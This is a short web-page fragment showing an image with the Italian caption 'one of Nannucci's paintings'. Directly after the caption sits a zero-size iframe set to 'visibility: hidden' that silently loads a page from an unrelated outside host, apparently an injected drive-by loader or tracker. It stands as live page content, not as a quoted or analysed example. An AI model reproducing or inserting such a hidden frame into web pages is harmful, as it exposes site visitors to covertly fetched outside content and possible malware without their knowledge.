 Uno dei quadri di Nannucci<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>